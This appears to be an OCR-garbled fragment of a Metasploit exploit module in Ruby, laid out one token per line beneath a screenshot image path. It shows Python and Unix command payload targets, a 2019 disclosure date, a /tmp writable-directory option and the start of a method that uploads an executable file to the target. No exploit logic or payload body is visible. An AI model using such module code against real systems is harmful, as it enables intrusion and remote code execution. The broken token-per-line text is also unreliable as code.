
[
'Python payload'
,
{
'Arch'
=
>
ARCH_PYTHON
,
'Platform'
=
>
[
'python'
]
}
]
,
[
'Command payload'
,
{
'Arch'
=
>
ARCH_CMD
,
'Platform'
=
>
[
'unix'
]
}
]
,
]
,
'DisclosureDate'
=
>
'Apr 13 
2019'
)
)
    register_advanced_options 
[
OptString
.
new
(
'WritableDir'
,
[
true
,
'A directory where we can write 
files'
,
'/tmp'
]
)
]
end
def
upload_executable_file
(
filepath
,
filedata
)
print_status
(
"Uploading file: '
#
{
filepath
}
'"
)